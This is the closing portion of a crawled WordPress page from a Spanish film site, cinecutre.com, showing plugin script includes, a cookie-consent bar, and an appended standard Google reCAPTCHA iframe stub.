var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"44067db418","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2020/06/noticias/evildead-japones/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IS50ZmD5hjqFJVkA16KECQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769254905218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>